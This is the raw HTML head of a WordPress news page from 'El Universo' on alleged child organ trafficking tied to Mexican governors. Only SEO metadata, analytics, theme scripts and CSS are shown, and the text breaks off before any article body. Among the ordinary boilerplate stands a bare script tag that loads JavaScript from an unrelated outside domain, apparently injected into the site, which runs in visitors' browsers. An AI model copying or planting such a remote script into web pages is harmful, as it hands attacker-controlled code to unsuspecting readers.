

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/
body_size: 39962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’ - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’ - El Universo" />
	<meta property="og:description" content="***Es un Delito de Lesa Humanidad y no Prescribe ***Podría Alcanzar al Gobernador CABEZA DE VACA ***El Expediente Completo de Las Desapariciones lo Tiene la ONU Por Oscar SIFUENTES / Luis J. ENRÍQUEZ /  EL UNIVERSO / The UNIVERSE News / 6a. Parte. Monterrey, NL, México.-“…Cuando me enteré. Sabía de antemano que el asunto tenía visos [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2019-03-09T02:18:47+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/oscar-sifuentes-el-universo/&quot; rel=&quot;tag&quot;&gt;Oscar SIFUENTES/ EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/","url":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/","name":"Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’ - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/#primaryimage"},"image":{"@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg","datePublished":"2019-03-09T02:18:47+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg","width":532,"height":376,"caption":"FRANCISCO GARCÍA CABEZA DE VACA y XICOTÉNCATL GONZÁLEZ URESTI."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="2152" data-token="ecde152abe" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’ Comments Feed" href="https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/2152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=2152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"ecde152abe","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
